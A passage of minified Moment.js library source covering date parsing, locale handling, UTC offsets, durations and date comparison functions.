P(e,t,n,i){var r=this._relativeTime[n];return D(r)?r(e,t,n,i):r.replace(/%d/i,e)}function L(e,t){var n=this._relativeTime[e>0?"future":"past"];return D(n)?n(t):n.replace(/%s/i,t)}function W(e,t){var n=e.toLowerCase();Yi[n]=Yi[n+"s"]=Yi[t]=e}function R(e){return"string"==typeof e?Yi[e]||Yi[e.toLowerCase()]:void 0}function U(e){var t,n,i={};for(n in e)a(e,n)&&(t=R(n),t&&(i[t]=e[n]));return i}function N(e,t){Oi[e]=t}function j(e){var t=[];for(var n in e)t.push({unit:n,priority:Oi[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function F(t,n){return function(i){return null!=i?(V(this,t,i),e.updateOffset(this,n),this):H(this,t)}}function H(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function V(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function I(e){return e=R(e),D(this[e])?this[e]():this}function G(e,t){if("object"==typeof e){e=U(e);for(var n=j(e),i=0;i<n.length;i++)this[n[i].unit](e[n[i].unit])}else if(e=R(e),D(this[e]))return this[e](t);return this}function A(e,t,n){var i=""+Math.abs(e),r=t-i.length,s=e>=0;return(s?n?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+i}function K(e,t,n,i){var r=i;"string"==typeof i&&(r=function(){return this[i]()}),e&&(Ci[e]=r),t&&(Ci[t[0]]=function(){return A(r.apply(this,arguments),t[1],t[2])}),n&&(Ci[n]=function(){return this.localeData().ordinal(r.apply(this,arguments),e)})}function z(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function B(e){var t,n,i=e.match(xi);for(t=0,n=i.length;n>t;t++)Ci[i[t]]?i[t]=Ci[i[t]]:i[t]=z(i[t]);return function(t){var r,s="";for(r=0;n>r;r++)s+=i[r]instanceof Function?i[r].call(t,e):i[r];return s}}function Z(e,t){return e.isValid()?(t=q(t,e.localeData()),Ti[t]=Ti[t]||B(t),Ti[t](e)):e.localeData().invalidDate()}function q(e,t){function n(e){return t.longDateFormat(e)||e}var i=5;for(Ei.lastIndex=0;i>=0&&Ei.test(e);)e=e.replace(Ei,n),Ei.lastIndex=0,i-=1;return e}function $(e,t,n){qi[e]=D(t)?t:function(e){return e&&n?n:t}}function J(e,t){return a(qi,e)?qi[e](t._strict,t._locale):new RegExp(X(e))}function X(e){return Q(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,i,r){return t||n||i||r}))}function Q(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ee(e,t){var n,i=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(i=function(e,n){n[t]=v(e)}),n=0;n<e.length;n++)$i[e[n]]=i}function te(e,t){ee(e,function(e,n,i,r){i._w=i._w||{},t(e,i._w,i,r)})}function ne(e,t,n){null!=t&&a($i,e)&&$i[e](t,n._a,n,e)}function ie(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function re(e,t){return n(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||or).test(t)?"format":"standalone"][e.month()]}function se(e,t){return n(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[or.test(t)?"format":"standalone"][e.month()]}function oe(e,t,n){var i,r,s,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;12>i;++i)s=l([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(s,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(s,"").toLocaleLowerCase();return n?"MMM"===t?(r=vi.call(this._shortMonthsParse,o),-1!==r?r:null):(r=vi.call(this._longMonthsParse,o),-1!==r?r:null):"MMM"===t?(r=vi.call(this._shortMonthsParse,o),-1!==r?r:(r=vi.call(this._longMonthsParse,o),-1!==r?r:null)):(r=vi.call(this._longMonthsParse,o),-1!==r?r:(r=vi.call(this._shortMonthsParse,o),-1!==r?r:null))}function ae(e,t,n){var i,r,s;if(this._monthsParseExact)return oe.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;12>i;i++){if(r=l([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(s="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[i]=new RegExp(s.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[i].test(e))return i;if(n&&"MMM"===t&&this._shortMonthsParse[i].test(e))return i;if(!n&&this._monthsParse[i].test(e))return i}}function ue(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=v(t);else if(t=e.localeData().monthsParse(t),"number"!=typeof t)return e;return n=Math.min(e.date(),ie(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function le(t){return null!=t?(ue(this,t),e.updateOffset(this,!0),this):H(this,"Month")}function ce(){return ie(this.year(),this.month())}function de(e){return this._monthsParseExact?(a(this,"_monthsRegex")||fe.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=lr),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function he(e){return this._monthsParseExact?(a(this,"_monthsRegex")||fe.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=cr),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function fe(){function e(e,t){return t.length-e.length}var t,n,i=[],r=[],s=[];for(t=0;12>t;t++)n=l([2e3,t]),i.push(this.monthsShort(n,"")),r.push(this.months(n,"")),s.push(this.months(n,"")),s.push(this.monthsShort(n,""));for(i.sort(e),r.sort(e),s.sort(e),t=0;12>t;t++)i[t]=Q(i[t]),r[t]=Q(r[t]);for(t=0;24>t;t++)s[t]=Q(s[t]);this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function me(e){return _e(e)?366:365}function _e(e){return e%4===0&&e%100!==0||e%400===0}function pe(){return _e(this.year())}function ye(e,t,n,i,r,s,o){var a=new Date(e,t,n,i,r,s,o);return 100>e&&e>=0&&isFinite(a.getFullYear())&&a.setFullYear(e),a}function ge(e){var t=new Date(Date.UTC.apply(null,arguments));return 100>e&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function ve(e,t,n){var i=7+t-n,r=(7+ge(e,0,i).getUTCDay()-t)%7;return-r+i-1}function we(e,t,n,i,r){var s,o,a=(7+n-i)%7,u=ve(e,i,r),l=1+7*(t-1)+a+u;return 0>=l?(s=e-1,o=me(s)+l):l>me(e)?(s=e+1,o=l-me(e)):(s=e,o=l),{year:s,dayOfYear:o}}function ke(e,t,n){var i,r,s=ve(e.year(),t,n),o=Math.floor((e.dayOfYear()-s-1)/7)+1;return 1>o?(r=e.year()-1,i=o+be(r,t,n)):o>be(e.year(),t,n)?(i=o-be(e.year(),t,n),r=e.year()+1):(r=e.year(),i=o),{week:i,year:r}}function be(e,t,n){var i=ve(e,t,n),r=ve(e+1,t,n);return(me(e)-i+r)/7}function Me(e){return ke(e,this._week.dow,this._week.doy).week}function De(){return this._week.dow}function Se(){return this._week.doy}function Ye(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function Oe(e){var t=ke(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function xe(e,t){return"string"!=typeof e?e:isNaN(e)?(e=t.weekdaysParse(e),"number"==typeof e?e:null):parseInt(e,10)}function Ee(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Te(e,t){return n(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"][e.day()]}function Ce(e){return this._weekdaysShort[e.day()]}function Pe(e){return this._weekdaysMin[e.day()]}function Le(e,t,n){var i,r,s,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;7>i;++i)s=l([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(s,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(s,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(s,"").toLocaleLowerCase();return n?"dddd"===t?(r=vi.call(this._weekdaysParse,o),-1!==r?r:null):"ddd"===t?(r=vi.call(this._shortWeekdaysParse,o),-1!==r?r:null):(r=vi.call(this._minWeekdaysParse,o),-1!==r?r:null):"dddd"===t?(r=vi.call(this._weekdaysParse,o),-1!==r?r:(r=vi.call(this._shortWeekdaysParse,o),-1!==r?r:(r=vi.call(this._minWeekdaysParse,o),-1!==r?r:null))):"ddd"===t?(r=vi.call(this._shortWeekdaysParse,o),-1!==r?r:(r=vi.call(this._weekdaysParse,o),-1!==r?r:(r=vi.call(this._minWeekdaysParse,o),-1!==r?r:null))):(r=vi.call(this._minWeekdaysParse,o),-1!==r?r:(r=vi.call(this._weekdaysParse,o),-1!==r?r:(r=vi.call(this._shortWeekdaysParse,o),-1!==r?r:null)))}function We(e,t,n){var i,r,s;if(this._weekdaysParseExact)return Le.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;7>i;i++){if(r=l([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(r,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(r,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(r,"").replace(".",".?")+"$","i")),this._weekdaysParse[i]||(s="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[i]=new RegExp(s.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[i].test(e))return i;if(n&&"ddd"===t&&this._shortWeekdaysParse[i].test(e))return i;if(n&&"dd"===t&&this._minWeekdaysParse[i].test(e))return i;if(!n&&this._weekdaysParse[i].test(e))return i}}function Re(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=xe(e,this.localeData()),this.add(e-t,"d")):t}function Ue(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Ne(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ee(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function je(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Ve.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=pr),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Fe(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Ve.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=yr),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function He(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Ve.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=gr),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Ve(){function e(e,t){return t.length-e.length}var t,n,i,r,s,o=[],a=[],u=[],c=[];for(t=0;7>t;t++)n=l([2e3,1]).day(t),i=this.weekdaysMin(n,""),r=this.weekdaysShort(n,""),s=this.weekdays(n,""),o.push(i),a.push(r),u.push(s),c.push(i),c.push(r),c.push(s);for(o.sort(e),a.sort(e),u.sort(e),c.sort(e),t=0;7>t;t++)a[t]=Q(a[t]),u[t]=Q(u[t]),c[t]=Q(c[t]);this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Ie(){return this.hours()%12||12}function Ge(){return this.hours()||24}function Ae(e,t){K(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function Ke(e,t){return t._meridiemParse}function ze(e){return"p"===(e+"").toLowerCase().charAt(0)}function Be(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}function Ze(e){return e?e.toLowerCase().replace("_","-"):e}function qe(e){for(var t,n,i,r,s=0;s<e.length;){for(r=Ze(e[s]).split("-"),t=r.length,n=Ze(e[s+1]),n=n?n.split("-"):null;t>0;){if(i=$e(r.slice(0,t).join("-")))return i;if(n&&n.length>=t&&w(r,n,!0)>=t-1)break;t--}s++}return null}function $e(e){var t=null;if(!Mr[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=vr._abbr,require("./locale/"+e),Je(t)}catch(n){}return Mr[e]}function Je(e,t){var n;return e&&(n=m(t)?et(e):Xe(e,t),n&&(vr=n)),vr._abbr}function Xe(e,t){if(null!==t){var n=br;return t.abbr=e,null!=Mr[e]?(M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Mr[e]._config):null!=t.parentLocale&&(null!=Mr[t.parentLocale]?n=Mr[t.parentLocale]._config:M("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Mr[e]=new O(Y(n,t)),Je(e),Mr[e]}return delete Mr[e],null}function Qe(e,t){if(null!=t){var n,i=br;null!=Mr[e]&&(i=Mr[e]._config),t=Y(i,t),n=new O(t),n.parentLocale=Mr[e],Mr[e]=n,Je(e)}else null!=Mr[e]&&(null!=Mr[e].parentLocale?Mr[e]=Mr[e].parentLocale:null!=Mr[e]&&delete Mr[e]);return Mr[e]}function et(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vr;if(!n(e)){if(t=$e(e))return t;e=[e]}return qe(e)}function tt(){return gi(Mr)}function nt(e){var t,n=e._a;return n&&-2===d(e).overflow&&(t=n[Xi]<0||n[Xi]>11?Xi:n[Qi]<1||n[Qi]>ie(n[Ji],n[Xi])?Qi:n[er]<0||n[er]>24||24===n[er]&&(0!==n[tr]||0!==n[nr]||0!==n[ir])?er:n[tr]<0||n[tr]>59?tr:n[nr]<0||n[nr]>59?nr:n[ir]<0||n[ir]>999?ir:-1,d(e)._overflowDayOfYear&&(Ji>t||t>Qi)&&(t=Qi),d(e)._overflowWeeks&&-1===t&&(t=rr),d(e)._overflowWeekday&&-1===t&&(t=sr),d(e).overflow=t),e}function it(e){var t,n,i,r,s,o,a=e._i,u=Dr.exec(a)||Sr.exec(a);if(u){for(d(e).iso=!0,t=0,n=Or.length;n>t;t++)if(Or[t][1].exec(u[1])){r=Or[t][0],i=Or[t][2]!==!1;break}if(null==r)return void(e._isValid=!1);if(u[3]){for(t=0,n=xr.length;n>t;t++)if(xr[t][1].exec(u[3])){s=(u[2]||" ")+xr[t][0];break}if(null==s)return void(e._isValid=!1)}if(!i&&null!=s)return void(e._isValid=!1);if(u[4]){if(!Yr.exec(u[4]))return void(e._isValid=!1);o="Z"}e._f=r+(s||"")+(o||""),lt(e)}else e._isValid=!1}function rt(t){var n=Er.exec(t._i);return null!==n?void(t._d=new Date(+n[1])):(it(t),void(t._isValid===!1&&(delete t._isValid,e.createFromInputFallback(t))))}function st(e,t,n){return null!=e?e:null!=t?t:n}function ot(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function at(e){var t,n,i,r,s=[];if(!e._d){for(i=ot(e),e._w&&null==e._a[Qi]&&null==e._a[Xi]&&ut(e),e._dayOfYear&&(r=st(e._a[Ji],i[Ji]),e._dayOfYear>me(r)&&(d(e)._overflowDayOfYear=!0),n=ge(r,0,e._dayOfYear),e._a[Xi]=n.getUTCMonth(),e._a[Qi]=n.getUTCDate()),t=0;3>t&&null==e._a[t];++t)e._a[t]=s[t]=i[t];for(;7>t;t++)e._a[t]=s[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[er]&&0===e._a[tr]&&0===e._a[nr]&&0===e._a[ir]&&(e._nextDay=!0,e._a[er]=0),e._d=(e._useUTC?ge:ye).apply(null,s),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[er]=24)}}function ut(e){var t,n,i,r,s,o,a,u;t=e._w,null!=t.GG||null!=t.W||null!=t.E?(s=1,o=4,n=st(t.GG,e._a[Ji],ke(yt(),1,4).year),i=st(t.W,1),r=st(t.E,1),(1>r||r>7)&&(u=!0)):(s=e._locale._week.dow,o=e._locale._week.doy,n=st(t.gg,e._a[Ji],ke(yt(),s,o).year),i=st(t.w,1),null!=t.d?(r=t.d,(0>r||r>6)&&(u=!0)):null!=t.e?(r=t.e+s,(t.e<0||t.e>6)&&(u=!0)):r=s),1>i||i>be(n,s,o)?d(e)._overflowWeeks=!0:null!=u?d(e)._overflowWeekday=!0:(a=we(n,i,r,s,o),e._a[Ji]=a.year,e._dayOfYear=a.dayOfYear)}function lt(t){if(t._f===e.ISO_8601)return void it(t);t._a=[],d(t).empty=!0;var n,i,r,s,o,a=""+t._i,u=a.length,l=0;for(r=q(t._f,t._locale).match(xi)||[],n=0;n<r.length;n++)s=r[n],i=(a.match(J(s,t))||[])[0],i&&(o=a.substr(0,a.indexOf(i)),o.length>0&&d(t).unusedInput.push(o),a=a.slice(a.indexOf(i)+i.length),l+=i.length),Ci[s]?(i?d(t).empty=!1:d(t).unusedTokens.push(s),ne(s,i,t)):t._strict&&!i&&d(t).unusedTokens.push(s);d(t).charsLeftOver=u-l,a.length>0&&d(t).unusedInput.push(a),t._a[er]<=12&&d(t).bigHour===!0&&t._a[er]>0&&(d(t).bigHour=void 0),d(t).parsedDateParts=t._a.slice(0),d(t).meridiem=t._meridiem,t._a[er]=ct(t._locale,t._a[er],t._meridiem),at(t),nt(t)}function ct(e,t,n){var i;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?(i=e.isPM(n),i&&12>t&&(t+=12),i||12!==t||(t=0),t):t}function dt(e){var t,n,i,r,s;if(0===e._f.length)return d(e).invalidFormat=!0,void(e._d=new Date(NaN));for(r=0;r<e._f.length;r++)s=0,t=_({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[r],lt(t),h(t)&&(s+=d(t).charsLeftOver,s+=10*d(t).unusedTokens.length,d(t).score=s,(null==i||i>s)&&(i=s,n=t));u(e,n||t)}function ht(e){if(!e._d){var t=U(e._i);e._a=o([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),at(e)}}function ft(e){var t=new p(nt(mt(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function mt(e){var t=e._i,i=e._f;return e._locale=e._locale||et(e._l),null===t||void 0===i&&""===t?f({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),y(t)?new p(nt(t)):(n(i)?dt(e):s(t)?e._d=t:i?lt(e):_t(e),h(e)||(e._d=null),e))}function _t(t){var i=t._i;void 0===i?t._d=new Date(e.now()):s(i)?t._d=new Date(i.valueOf()):"string"==typeof i?rt(t):n(i)?(t._a=o(i.slice(0),function(e){return parseInt(e,10)}),at(t)):"object"==typeof i?ht(t):"number"==typeof i?t._d=new Date(i):e.createFromInputFallback(t)}function pt(e,t,s,o,a){var u={};return"boolean"==typeof s&&(o=s,s=void 0),(i(e)&&r(e)||n(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=s,u._i=e,u._f=t,u._strict=o,ft(u)}function yt(e,t,n,i){return pt(e,t,n,i,!1)}function gt(e,t){var i,r;if(1===t.length&&n(t[0])&&(t=t[0]),!t.length)return yt();for(i=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](i)||(i=t[r]);return i}function vt(){var e=[].slice.call(arguments,0);return gt("isBefore",e)}function wt(){var e=[].slice.call(arguments,0);return gt("isAfter",e)}function kt(e){var t=U(e),n=t.year||0,i=t.quarter||0,r=t.month||0,s=t.week||0,o=t.day||0,a=t.hour||0,u=t.minute||0,l=t.second||0,c=t.millisecond||0;this._milliseconds=+c+1e3*l+6e4*u+1e3*a*60*60,this._days=+o+7*s,this._months=+r+3*i+12*n,this._data={},this._locale=et(),this._bubble()}function bt(e){return e instanceof kt}function Mt(e,t){K(e,0,0,function(){var e=this.utcOffset(),n="+";return 0>e&&(e=-e,n="-"),n+A(~~(e/60),2)+t+A(~~e%60,2)})}function Dt(e,t){var n=(t||"").match(e)||[],i=n[n.length-1]||[],r=(i+"").match(Lr)||["-",0,0],s=+(60*r[1])+v(r[2]);return"+"===r[0]?s:-s}function St(t,n){var i,r;return n._isUTC?(i=n.clone(),r=(y(t)||s(t)?t.valueOf():yt(t).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+r),e.updateOffset(i,!1),i):yt(t).local()}function Yt(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ot(t,n){var i,r=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=Dt(zi,t):Math.abs(t)<16&&(t=60*t),!this._isUTC&&n&&(i=Yt(this)),this._offset=t,this._isUTC=!0,null!=i&&this.add(i,"m"),r!==t&&(!n||this._changeInProgress?At(this,jt(t-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?r:Yt(this):null!=t?this:NaN}function xt(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function Et(e){return this.utcOffset(0,e)}function Tt(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Yt(this),"m")),this}function Ct(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Dt(Ki,this._i)),this}function Pt(e){return this.isValid()?(e=e?yt(e).utcOffset():0,(this.utcOffset()-e)%60===0):!1}function Lt(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Wt(){if(!m(this._isDSTShifted))return this._isDSTShifted;var e={};if(_(e,this),e=mt(e),e._a){var t=e._isUTC?l(e._a):yt(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Rt(){return this.isValid()?!this._isUTC:!1}function Ut(){return this.isValid()?this._isUTC:!1}function Nt(){return this.isValid()?this._isUTC&&0===this._offset:!1}function jt(e,t){var n,i,r,s=e,o=null;return bt(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(s={},t?s[t]=e:s.milliseconds=e):(o=Wr.exec(e))?(n="-"===o[1]?-1:1,s={y:0,d:v(o[Qi])*n,h:v(o[er])*n,m:v(o[tr])*n,s:v(o[nr])*n,ms:v(o[ir])*n}):(o=Rr.exec(e))?(n="-"===o[1]?-1:1,s={y:Ft(o[2],n),M:Ft(o[3],n),w:Ft(o[4],n),d:Ft(o[5],n),h:Ft(o[6],n),m:Ft(o[7],n),s:Ft(o[8],n)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=Vt(yt(s.from),yt(s.to)),s={},s.ms=r.milliseconds,s.M=r.months),i=new kt(s),bt(e)&&a(e,"_locale")&&(i._locale=e._locale),i}function Ft(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ht(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Vt(e,t){var n;return e.isValid()&&t.isValid()?(t=St(t,e),e.isBefore(t)?n=Ht(e,t):(n=Ht(t,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function It(e){return 0>e?-1*Math.round(-1*e):Math.round(e)}function Gt(e,t){return function(n,i){var r,s;return null===i||isNaN(+i)||(M(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),s=n,n=i,i=s),n="string"==typeof n?+n:n,r=jt(n,i),At(this,r,e),this}}function At(t,n,i,r){var s=n._milliseconds,o=It(n._days),a=It(n._months);t.isValid()&&(r=null==r?!0:r,s&&t._d.setTime(t._d.valueOf()+s*i),o&&V(t,"Date",H(t,"Date")+o*i),a&&ue(t,H(t,"Month")+a*i),r&&e.updateOffset(t,o||a))}function Kt(e,t){var n=e.diff(t,"days",!0);return-6>n?"sameElse":-1>n?"lastWeek":0>n?"lastDay":1>n?"sameDay":2>n?"nextDay":7>n?"nextWeek":"sameElse"}function zt(t,n){var i=t||yt(),r=St(i,this).startOf("day"),s=e.calendarFormat(this,r)||"sameElse",o=n&&(D(n[s])?n[s].call(this,i):n[s]);return this.format(o||this.localeData().calendar(s,this,yt(i)))}function Bt(){return new p(this)}function Zt(e,t){var n=y(e)?e:yt(e);return this.isValid()&&n.isValid()?(t=R(m(t)?"millisecond":t),"millisecond"===t?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf()):!1}function qt(e,t){var n=y(e)?e:yt(e);return this.isValid()&&n.isValid()?(t=R(m(t)?"millisecond":t),"millisecond"===t?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf()):!1}function $t(e,t,n,i){return i=i||"()",("("===i[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===i[1]?this.isBefore(t,n):!this.isAfter(t,n))}function Jt(e,t){var n,i=y(e)?e:yt(e);return this.isValid()&&i.isValid()?(t=R(t||"millisecond"),"millisecond"===t?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf())):!1}function Xt(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Qt(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function en(e,t,n){var i,r,s,o;return this.isValid()?(i=St(e,this),i.isValid()?(r=6e4*(i.utcOffset()-this.utcOffset()),t=R(t),"year"===t||"month"===t||"quarter"===t?(o=tn(this,i),"quarter"===t?o/=3:"year"===t&&(o/=12)):(s=this-i,o="second"===t?s/1e3:"minute"===t?s/6e4:"hour"===t?s/36e5:"day"===t?(s-r)/864e5:"week"===t?(s-r)/6048e5:s),n?o:g(o)):NaN):NaN}function tn(e,t){var n,i,r=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(r,"months");return 0>t-s?(n=e.clone().add(r-1,"months"),i=(t-s)/(s-n)):(n=e.clone().add(r+1,"months"),i=(t-s)/(n-s)),-(r+i)||0}function nn(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function rn(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?D(Date.prototype.toISOString)?this.toDate().toISOString():Z(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):Z(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function sn(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=Z(this,t);return this.localeData().postformat(n)}function on(e,t){return this.isValid()&&(y(e)&&e.isValid()||yt(e).isValid())?jt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function an(e){return this.from(yt(),e)}function un(e,t){return this.isValid()&&(y(e)&&e.isValid()||yt(e).isValid())?jt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function ln(e){return this.to(yt(),e)}function cn(e){var t;return void 0===e?this._locale._abbr:(t=et(e),null!=t&&(this._locale=t),this)}function dn(){return this._locale}function hn(e){switch(e=R(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this}function fn(e){return e=R(e),void 0===e||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"));
